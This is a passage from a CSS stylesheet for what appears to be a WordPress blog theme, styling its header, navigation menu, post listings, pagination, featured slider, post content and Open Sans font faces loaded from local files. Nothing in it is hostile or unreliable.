    -webkit-backface-visibility: hidden;
}

button:hover,
.btn:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover {
    background-color: #f0f0f0;
    border-color: #c3c3c3;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    text-decoration: none;
}

button:focus,
textarea:focus {
    outline: 0;
}

table {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    color: #333333;
    border-width: 1px;
    border-color: #e9e9e9;
    border-collapse: collapse;
    width: 100%;
}

table th {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #e6e6e6;
    background-color: #f0f0f0;
}

table td {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #e6e6e6;
    background-color: #ffffff;
}

.alignleft {
    float: left;
    margin: 0 20px 20px 0;
}

.alignright {
    float: right;
    margin: 0 0 20px 20px;
}

.aligncenter {
    display: block;
    margin: 0 auto;
    text-align: center;
    clear: both;
}

.alignnone {
    display: block;
}

/* Clear Floats */
.clear:before,
.clear:after {
    content: "";
    display: table;
}

.clear:after {
    clear: both;
}

.clear {
    clear: both;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
}

.sticky,
.bypostauthor {
    background: inherit;
    color: inherit;
}

/* CSS3 Effects */
.box-shadow,
.mobile-menu {
    -moz-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    -o-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
}

body {
    background: #f0f0f0;
    color: #414141;
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.6em;
}

a {
    color: #444444;
    text-decoration: none;
}

a:hover {
    color: #eb5424;
}

a:visited {
    color: #444;
}

a:active,
a:focus {
    outline: 0;
}

.container {
    margin: 0 auto;
    width: 1000px;
}

/* Custom Fonts */
@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Light/OpenSans-Light.eot?v=1.1.0");
    src: url("libs/opensans/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Light/OpenSans-Light.woff?v=1.1.0") format("woff"), url("libs/opensans/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/LightItalic/OpenSans-LightItalic.eot?v=1.1.0");
    src: url("libs/opensans/LightItalic/OpenSans-LightItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/LightItalic/OpenSans-LightItalic.woff2?v=1.1.0") format("woff2"), url("libs/opensans/LightItalic/OpenSans-LightItalic.woff?v=1.1.0") format("woff"), url("libs/opensans/LightItalic/OpenSans-LightItalic.ttf?v=1.1.0") format("truetype"), url("libs/opensans/LightItalic/OpenSans-LightItalic.svg?v=1.1.0#LightItalic") format("svg");
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Regular/OpenSans-Regular.eot?v=1.1.0");
    src: url("libs/opensans/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("libs/opensans/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Italic/OpenSans-Italic.eot?v=1.1.0");
    src: url("libs/opensans/Italic/OpenSans-Italic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Italic/OpenSans-Italic.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Italic/OpenSans-Italic.woff?v=1.1.0") format("woff"), url("libs/opensans/Italic/OpenSans-Italic.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Italic/OpenSans-Italic.svg?v=1.1.0#Italic") format("svg");
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Semibold/OpenSans-Semibold.eot?v=1.1.0");
    src: url("libs/opensans/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"), url("libs/opensans/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.eot?v=1.1.0");
    src: url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.woff2?v=1.1.0") format("woff2"), url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.woff?v=1.1.0") format("woff"), url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.ttf?v=1.1.0") format("truetype"), url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.svg?v=1.1.0#SemiboldItalic") format("svg");
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Bold/OpenSans-Bold.eot?v=1.1.0");
    src: url("libs/opensans/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"), url("libs/opensans/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/BoldItalic/OpenSans-BoldItalic.eot?v=1.1.0");
    src: url("libs/opensans/BoldItalic/OpenSans-BoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/BoldItalic/OpenSans-BoldItalic.woff2?v=1.1.0") format("woff2"), url("libs/opensans/BoldItalic/OpenSans-BoldItalic.woff?v=1.1.0") format("woff"), url("libs/opensans/BoldItalic/OpenSans-BoldItalic.ttf?v=1.1.0") format("truetype"), url("libs/opensans/BoldItalic/OpenSans-BoldItalic.svg?v=1.1.0#BoldItalic") format("svg");
    font-weight: bold;
    font-style: italic;
}

.post-edit-link:before,
.bypostauthor>article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.comment-list .children li:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: normal 16px/1 Genericons;
    text-decoration: inherit;
    vertical-align: text-bottom;
}

/* -------------------------------------------------- */
/* 2. Header
/* -------------------------------------------------- */
#masthead .container {
    position: relative;
}

.site-header {
    background-color: #343e47;
    height: 80px;
    line-height: 1;
    width: 100%;
}

.site-header.stickytop {
    border-bottom: 1px solid #333;
    height: 50px;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
}

.site-header.clear,
.site-header .site-title,
.site-branding #logo,
.site-header .search-icon,
.site-header.stickytop .site-branding,
.site-header.stickytop .site-title,
.site-header.stickytop .site-description,
.site-header.stickytop .site-branding #logo {
    -webkit-transition: all 0.2s ease 0.1s;
    -moz-transition: all 0.2s ease 0.1s;
    -ms-transition: all 0.2s ease 0.1s;
    -o-transition: all 0.2s ease 0.1s;
    transition: all 0.2s ease 0.1s;
}

.site-header.stickytop .site-branding,
.site-header.stickytop .site-title,
.site-header.stickytop .custom-logo,
.site-header.stickytop .sf-menu li {
    height: 50px;
    line-height: 50px;
}

.site-header.stickytop .site-title {
    font-size: 20px;
    margin: 0;
}

.site-header.stickytop .site-description {
    font-size: 10px;
    display: none;
    margin: 0;
}

.site-header.stickytop .site-branding #logo {
    height: auto;
    margin: 0;
}

.site-header.stickytop .custom-logo {
    max-height: 45px;
    max-width: 140px;
}

.site-header.stickytop .sf-menu .sub-menu li {
    height: 50px;
    line-height: 1.5;
}

.site-header.clear.stickytop .cart-contents,
.site-header.stickytop .search-icon,
.site-header.stickytop .slicknav_btn {
    top: 15px;
}

.site-header .search-icon {
    display: block;
    float: right;
    padding-left: 15px;
    position: relative;
    top: 28px;
}

.site-header .search-icon:hover {
    cursor: pointer;
}

.site-header .search-icon:hover span {
    color: #bbb;
    color: rgba(255, 255, 255, 0.8);
}

.site-header .search-icon span {
    color: #fff;
    font-size: 22px;
    font-weight: bold;
    vertical-align: middle;
}

.site-header .search-icon .genericon-search.active {
    display: none;
}

.site-header .search-icon .genericon-close {
    display: none;
}

.site-header .search-icon .genericon-close.active {
    display: inline-block;
}

.search-input {
    background: #fff;
    border: 1px solid #ddd;
    outline: none;
    height: 38px;
    line-height: 38px;
    color: #333;
}

.search-input:focus {
    background-color: #fff;
    border-color: #bfbfbf;
}

.header-search .search-submit {
    border-left: none;
    color: #999;
    font-size: 15px;
    height: 38px;
    line-height: 1;
    outline: none;
    cursor: pointer;
    text-align: center;
    vertical-align: middle;
}

/* Header Search */
.header-search {
    border-top: 1px solid #333;
    display: none;
    background-color: #3c4852;
    line-height: 1;
    width: 100%;
    height: 60px;
    z-index: 2;
}

.header-search.stickytop {
    position: fixed;
    top: 49px;
    border-top: none;
}

.header-search .container {
    position: relative;
}

.header-search .container:after {
    color: #ccc;
    font-family: 'Genericons';
    font-size: 24px;
    content: '\f400';
    position: absolute;
    top: 18px;
    left: 0;
}

.header-search .search-input {
    background: transparent;
    border: none;
    color: #999;
    font-size: 20px;
    height: 60px;
    width: 100%;
    padding-left: 50px;
}

.header-search .search-input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #999;
}

.header-search .search-input::-moz-placeholder {
    /* Firefox 19+ */
    color: #999;
}

.header-search .search-input:-ms-input-placeholder {
    /* IE 10+ */
    color: #999;
}

.header-search .search-input:-moz-placeholder {
    /* Firefox 18- */
    color: #999;
}

.header-search .search-submit {
    background: transparent;
    border: 2px solid #eb5424;
    box-shadow: none;
    color: #eb5424;
    font-size: 14px;
    height: 28px;
    letter-spacing: 1px;
    position: absolute;
    top: 14px;
    right: 0;
    padding: 0 4px;
    text-transform: uppercase;
}

.header-search .search-submit:hover {
    border-color: #fff;
    box-shadow: none;
    color: #fff;
}

/* -------------------------------------------------- */
/* 2.1 Logo
/* -------------------------------------------------- */
.site-branding {
    float: left;
    margin-right: 30px;
    text-align: left;
}

.site-branding .image-logo {
    height: 60px;
    margin: 10px 0;
}

.site-branding .helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.custom-logo {
    max-height: 60px;
    vertical-align: middle;
}

.site-title {
    font-size: 26px;
    font-style: normal;
    font-weight: normal;
    letter-spacing: 1.5px;
    line-height: 45px;
    margin: 5px 0 0;
}

.site-title a {
    color: #ddd;
    display: block;
}

.site-description {
    color: #ddd;
    font-size: 12px;
    margin-top: 2px;
    margin-bottom: 0;
}

/* -------------------------------------------------- */
/* 2.2 Navigation Menu
/* -------------------------------------------------- */
/* Essential Styles */
.sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.sf-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}

.sf-menu li {
    position: relative;
}

.sf-menu li:hover>ul,
.sf-menu li.sfHover>ul {
    display: block;
}

.sf-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99;
}

.sf-menu ul ul {
    top: 1px;
    left: 215px;
}

.sf-menu>li {
    float: left;
}

.sf-menu a {
    display: block;
    position: relative;
}

/* Theme Navigation Skin */
.sf-menu {
    float: left;
}

.sf-menu ul {
    background-color: #fff;
    -moz-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    -o-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    padding: 0 15px;
    width: 230px;
}

.sf-menu a {
    text-decoration: none;
    zoom: 1;
    /* IE7 */
}

.sf-menu li {
    white-space: nowrap;
    /* no need for Supersubs plugin */

    line-height: 80px;
}

.sf-menu li a {
    color: #fff;
    font-size: 14px;
    padding: 0 15px;
    text-transform: uppercase;
}

.sf-menu li a:before {
    border-bottom: 3px solid #eb5424;
    display: block;
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: transform 250ms ease-in-out;
    -moz-transition: transform 250ms ease-in-out;
    -ms-transition: transform 250ms ease-in-out;
    -o-transition: transform 250ms ease-in-out;
    transition: transform 250ms ease-in-out;
}

.sf-menu li a:hover {
    background-color: #65aba7;
}

.sf-menu li a:hover:before {
    transform: scaleX(1);
}

.sf-menu li.sfHover a,
.sf-menu li.current-menu-item a,
.sf-menu li.current-menu-item a:hover {
    background-color: #65aba7;
}

.sf-menu li.sfHover a:before,
.sf-menu li.current-menu-item a:before,
.sf-menu li.current-menu-item a:hover:before {
    transform: scaleX(1);
}

.sf-menu li li {
    height: auto;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.sf-menu li li:last-child {
    border-bottom: none;
}

.sf-menu li li a {
    background: none !important;
    color: #222;
    font-size: 14px;
    padding: 12px 0;
    white-space: normal;
}

.sf-menu li li a:before {
    content: none;
}

.sf-menu li li ul {
    margin-top: -1px;
}

.sf-menu li:hover li a,
.sf-menu li.sfHover li a {
    color: #222;
    display: block;
}

.sf-menu ul li a:hover,
.sf-menu ul li li a:hover {
    padding-left: 7px;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
    padding-right: 27px;
}

/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
    position: absolute;
    top: 50%;
    right: 24px;
    margin-top: -8px;
    height: 0;
    width: 0;
    content: '\f431';
    font: normal 14px/1 'Genericons';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
    right: 5px;
    margin-top: -5px;
    margin-right: 0;
    content: '\f501';
    font: normal 9px/1 'Genericons';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* -------------------------------------------------- */
/* 3. Homepage
/* -------------------------------------------------- */
.entry-title a,
.entry-title a:visited {
    color: #222;
    text-transform: capitalize;
}

.entry-title a:hover {
    color: #eb5424;
}

/* Site Content */
.site-content {
    padding: 50px 0;
}

#primary.col-right {
    float: right;
}

#secondary.col-left {
    float: left;
}

#primary {
    float: left;
    width: 660px;
}

#primary.content-area.content-full {
    width: 100%;
}

#main {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    overflow: hidden;
    padding: 30px 25px 25px;
}

.thumbnail-wrap {
    position: relative;
}

.thumbnail-wrap .video-length {
    display: none;
    position: absolute;
    right: 3px;
    bottom: 3px;
    background-color: #333;
    background-color: rgba(0, 0, 0, 0.7);
    color: #fff;
    color: rgba(255, 255, 255, 0.9);
    line-height: 1;
    font-size: 11px;
    padding: 2px 3px;
}

.post-thumbnail {
    margin-bottom: 10px;
    opacity: 1;
    overflow: hidden;
    position: relative;
}

.post-thumbnail:hover img {
    transform: scale(1.1);
}

.single .post-thumbnail:hover img,
.page .post-thumbnail:hover img {
    transform: none;
}

.post-format .slide-item {
    min-height: auto;
}

/* -------------------------------------------------- */
/* 3.1 Recent Content
/* -------------------------------------------------- */
#recent-content {}

.section-header {
    position: relative;
    margin-bottom: 20px;
}

.section-header h1,
.section-header h2,
.section-header h3 {
    color: #999;
    font-size: 15px;
    font-weight: normal;
    margin-bottom: 0;
    text-transform: uppercase;
}

.section-header h1 a,
.section-header h1 a:visited,
.section-header h2 a,
.section-header h2 a:visited,
.section-header h3 a,
.section-header h3 a:visited {
    color: #999;
}

.section-header h1 a:hover,
.section-header h2 a:hover,
.section-header h3 a:hover {
    color: #222;
    text-decoration: none;
}

.content-loop .hentry,
.infinite-scroll .content-loop .hentry:last-child {
    border-bottom: 1px solid #e9e9e9;
    width: 100%;
    margin-bottom: 30px;
    padding-bottom: 30px;
    position: relative;
}

.content-loop .hentry:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.content-loop .full-post {
    padding-bottom: 0;
}

.content-loop .full-post .entry-summary {
    padding-bottom: 30px;
}

.content-loop .thumbnail-link {
    display: block;
    float: left;
    width: 180px;
    position: relative;
    margin: 0 25px 0 0;
    line-height: 0.5;
}

.content-loop .thumbnail-link.right {
    float: right;
    margin: 0 0 0 25px;
}

.content-loop .thumbnail-link.full {
    float: none;
    line-height: 20px;
    width: 100%;
}

.content-loop .entry-overview {
    display: block;
}

.content-loop .entry-title {
    font-size: 26px;
    line-height: 1.4;
    margin: 0 0 15px;
}

.content-loop .entry-title a:hover {
    text-decoration: underline;
}

.content-loop .entry-meta {
    margin-bottom: 15px;
}

.content-loop .entry-summary {
    display: table;
    font-size: 14px;
    line-height: 1.8;
}

.content-loop .entry-summary p {
    display: inline;
}

.content-loop .read-more a:link,
.content-loop .read-more a:visited {
    color: #eb5424;
    font-size: 14px;
    font-weight: 600;
}

.post-link {
    display: block;
    position: relative;
}

.entry-meta {
    font-size: 12px;
    position: relative;
    color: #999;
}

.entry-meta a {
    color: #999;
}

.entry-meta a:hover {
    color: #222;
}

#main .entry-date a:before {
    content: "\2013";
    padding-right: 3px;
}

.updated:not(.published) {
    display: none;
}

.site-main .entry-meta {
    background: #eef1f2;
    background-position: left;
    margin-left: -25px;
}

.site-main .entry-author {
    margin-left: 25px;
}

.post-view {
    float: right;
    padding-right: 10px;
}

.post-view .fa {
    margin-right: 5px;
}

.entry-meta .sep {
    font-style: normal;
    margin: 0 4px;
}

.entry-meta .entry-author .avatar {
    height: 23px;
    margin: 0px 5px 0 0;
    width: 23px;
}

a.setup-notice {
    color: #eb5424 !important;
}

/* -------------------------------------------------- */
/* 3.2 Pagination
/* -------------------------------------------------- */
.pagination {
    background: #fff;
    border: 1px solid #dfdfdf;
    border-top: none;
    padding: 35px 0;
    width: 100%;
    text-align: center;
}

.pagination .page-numbers {
    background-color: #e8edf3;
    border: 1px solid #d3d3d3;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    color: #444;
    border-radius: 2px;
    display: inline-block;
    font-size: 14px;
    height: 36px;
    line-height: 34px;
    padding: 0 12px;
}

.pagination .page-numbers.current {
    background: #eb5424;
    color: #fff;
}

.pagination .page-numbers:hover {
    background-color: #eb5424;
    border-color: #c3c3c3;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    color: #fff;
    text-decoration: none;
}

.pagination .nav-prev {
    float: left;
    position: relative;
}

.pagination .nav-next {
    float: right;
    position: relative;
}

/* -------------------------------------------------- */
/* 4. FEATURED SLIDER
/* -------------------------------------------------- */
.featured-area {
    margin-bottom: 25px;
    max-height: 400px;
    overflow: hidden;
}

.slider .slide-item {
    background-position: center center !important;
    background-size: cover !important;
    position: relative;
}

.slider:hover .owl-prev,
.slider:hover .owl-next {
    opacity: 1;
}

.slider .slide-item.post {
    min-height: 400px;
}

.owl-prev,
.owl-next {
    background-color: rgba(0, 0, 0, 0.6);
    color: #fff;
    font-size: 20px;
    height: 36px;
    line-height: 36px;
    margin-top: -18px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 36px;
    -o-transition: .25s;
    -ms-transition: .25s;
    -moz-transition: .25s;
    -webkit-transition: .25s;
    transition: .25s;
    z-index: 5;
}

.owl-carousel .owl-next {
    right: 0;
    text-align: center !important;
}

.owl-next:hover,
.owl-prev:hover {
    opacity: 1.0;
}

.slider .slide-item-text {
    background: rgba(0, 0, 0, 0.25);
    display: table-cell;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    padding: 30px;
    position: absolute;
    vertical-align: middle;
    width: 100%;
}

.slider .slide-item-text:hover {
    background: rgba(0, 0, 0, 0.50) none repeat scroll 0 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.slider .post-text-inner {
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 20px;
    vertical-align: middle;
}

.slider .post-meta a {
    color: #eee;
    font-size: 12px;
    letter-spacing: 0;
    line-height: normal;
    margin: 0 6px;
}

.slider .post-title {
    line-height: 50px;
    margin: 20px 0 0;
    position: relative;
    text-align: center;
}

.slider .post-title>a {
    color: #333;
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 0;
    text-decoration: none;
    text-transform: uppercase;
}

.slide-content .post-title>a {
    color: #fff;
}

.slider .social-share.share-buttons {
    display: inline-block;
}

.slider .social-share .shareto {
    display: none;
}

.slide-item-text .post-cats {
    color: #fff;
}

.slide-item-text .post-cats>a {
    color: #fff;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.slide-item .entry-summary {
    color: #fff;
    font-size: 15px;
    font-style: italic;
    line-height: 30px;
    margin-bottom: 0;
    margin-top: 15px;
    text-align: justify;
}

.slide-item .entry-summary p {
    margin: 0;
}

.slide-item .feat-more:hover {
    background: rgba(0, 0, 0, 0.15);
}

.slide-item .feat-more {
    border: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 10px;
    letter-spacing: 3px;
    margin-top: 20px;
    padding: 10px 13px 12px 14px;
    text-transform: uppercase;
    transition: all 0.25s ease 0s;
}

.slide-item .post-title a {
    color: #fff;
    font-size: 25px;
    line-height: 0;
    text-transform: capitalize;
}

.slider .owl-nav>div {
    display: inline-block;
    position: absolute;
    right: 30px;
    bottom: 30px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff;
    margin: 0 2px;
    font-size: 18px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.slider .owl-nav>div.owl-prev {
    right: 75px;
}

.slider .owl-nav>div.owl-next {
    right: 30px;
}

.slider .owl-nav>div:hover {
    background-color: #eb5424;
}

.slide-content {
    border-radius: 2px;
    bottom: 30px;
    left: 30px;
    position: absolute;
}

.slide-content .post-cats {
    margin: 0;
}

.slide-content .post-cats>a {
    color: #fff;
}

.slide-content .post-title {
    position: relative;
    margin: 0;
}

.slide-content .post-title>a {
    color: #fff;
}

.slide-content .post-meta .post-date time {
    border: 1px solid #fff;
    color: #fff;
    font-size: 11px;
    padding: 3px 7px;
    text-transform: uppercase;
}

.slide-item-text .post-meta>a {
    margin: 0 10px 0 0;
}

.slide-content .post-meta .socials li a {
    color: #fff;
}

/* -------------------------------------------------- */
/* 5. Single Post/Page
/* -------------------------------------------------- */
.page-title {
    font-size: 30px;
    margin: 0 0 25px;
    line-height: 1.2;
}

.single .entry-header {
    margin-bottom: 15px;
}

.single .entry-header .wrap-meta {
    padding-top: 20px;
}

.page .entry-header {
    margin-bottom: 20px;
}

.page #primary .entry-thumbnail,
.single #primary .entry-thumbnail,
.error404 #primary .entry-thumbnail {
    margin-bottom: 10px;
}

.entry-header .entry-title {
    margin-top: 0;
}

.page h1.entry-title,
.single h1.entry-title,
.error404 h1.entry-title {
    display: block;
    font-size: 26px;
    line-height: 1.4;
    margin-bottom: 5px;
    padding-bottom: 10px;
}

.page .entry-comment-count,
.single .entry-comment-count,
.error404 .entry-comment-count {
    border-right: 1px solid #e3e3e3;
    float: left;
    padding-right: 20px;
    text-align: center;
}

.page .entry-comment-count strong,
.single .entry-comment-count strong,
.error404 .entry-comment-count strong {
    font-size: 18px;
    display: block;
}

.page .entry-comment-count strong a:link,
.page .entry-comment-count strong a:visited,
.single .entry-comment-count strong a:link,
.single .entry-comment-count strong a:visited,
.error404 .entry-comment-count strong a:link,
.error404 .entry-comment-count strong a:visited {
    color: #222;
    text-decoration: none;
}

.page .entry-comment-count strong a:hover,
.single .entry-comment-count strong a:hover,
.error404 .entry-comment-count strong a:hover {
    color: #222;
}

.page .entry-comment-count span,
.single .entry-comment-count span,
.error404 .entry-comment-count span {
    color: #999;
    font-size: 11px;
    text-transform: uppercase;
}

.wrap-meta {
    display: block;
    overflow: hidden;
}

.error404 .wrap-meta,
.single .wrap-meta,
.page .wrap-meta {
    margin-bottom: 0;
}

.error404 .entry-content label,
.error404 .page-content label {
    display: inline-block;
}

.vt-format-icon:hover {
    opacity: 1;
}

.vt-format-icon {
    background: url(assets/img/bg_hover.png) repeat;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-transition: opacity 600ms ease;
    -moz-transition: opacity 600ms ease;
    -ms-transition: opacity 600ms ease;
    -o-transition: opacity 600ms ease;
    transition: opacity 600ms ease;
}

/* -------------------------------------------------- */
/* 5.1 Entry Content
/* -------------------------------------------------- */
.entry-content {
    margin: 0;
}

.page-content a,
.entry-content a {
    color: #eb5424;
}

.page-content p,
.entry-content p {
    line-height: 1.8;
    margin-bottom: 15px;
}

.page-content ul,
.page-content ol,
.entry-content ul,
.entry-content ol {
    margin: 0 0 25px 0;
}

.page-content ul ul,
.page-content ul ol,
.page-content ol ul,
.page-content ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
    margin: 8px 0 0 25px;
}

.page-content ul li,
.entry-content ul li {
    list-style: none;
    margin: 0 0 10px 0;
}

.page-content ul li:hover:before,
.entry-content ul li:hover:before {
    color: #eb5424;
}

.page-content ul li:before,
.entry-content ul li:before {
    font-family: "genericons";
    /* content: '\f428'; */
    color: #999;
    font-size: 20px;
    margin-left: -4px;
    padding-right: 2px;
    vertical-align: middle;
    text-align: left;
}

.page-content ul li ul li,
.entry-content ul li ul li {
    list-style: none;
}

.page-content ol li,
.entry-content ol li {
    list-style: inside decimal;
    margin: 0 0 10px 0;
}

.page-content select:focus,
.page-content select:active,
.entry-content select:focus,
.entry-content select:active {
    outline: none;
}

.page-content dl,
.entry-content dl {
    margin-bottom: 20px;
}

.page-content fieldset,
.entry-content fieldset {
    border: 1px solid #e9e9e9;
    margin: 0 2px 20px 2px;
    padding: 0.35em 0.625em 0.75em;
}

.page-content input[type="radio"],
.entry-content input[type="radio"] {
    -webkit-appearance: radio;
}

.page-content input[type="checkbox"],
.entry-content input[type="checkbox"] {
    -webkit-appearance: checkbox;
}

.page-content::-webkit-file-upload-button,
.entry-content::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

.page-content label,
.entry-content label {
    display: inline-block;
    font-weight: 600;
}

.page-content table,
.entry-content table {
    margin-bottom: 20px;
}

.page-content input[type="text"],
.page-content input[type="email"],
.page-content input[type="url"],
.page-content input[type="search"],
.page-content input[type="password"],
.entry-content input[type="text"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="password"] {
    width: 300px;
}

.page-content input[type="file"],
.entry-content input[type="file"] {
    border: none;
}

.page-content textarea,
.entry-content textarea {
    width: 100%;
    height: 200px;
}

.page-content .wp-caption,
.entry-content .wp-caption {
    background-color: #f7f7f7;
    padding: 0 0 1px 0;
}

.page-content .wp-caption-text,
.entry-content .wp-caption-text {
    font-size: 13px;
    font-style: italic;
    color: #999;
}

blockquote {
    color: #999;
    font-size: 18px;
    font-style: italic;
    padding: 0.25em 50px;
    line-height: 1.45;
    position: relative;
}

blockquote:before {
    display: block;
    content: "\201C";
    font-size: 64px;
    position: absolute;
    left: 0;
    top: -15px;
    color: #ccc;
}

blockquote cite {
    color: #333;
    display: block;
    margin-top: 10px;
}

blockquote cite:before {
    content: "\2014 \2009";
}

/* -------------------------------------------------- */
/* 5.2 Content Ads
/* -------------------------------------------------- */
.featured-area+.sponsor.container {
    margin-top: -10px;
}

.sponsor.container {
    padding: 0 0 15px 0;
    width: auto;
}

.sponsor {
    position: relative;
    overflow: hidden;
}

.sponsor.top {
    margin-top: 15px;
    margin-bottom: 10px;
}

.sponsor a {
    display: block;
}

/* -------------------------------------------------- */
/* 5.3 Entry Footer
/* -------------------------------------------------- */
.entry-footer {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
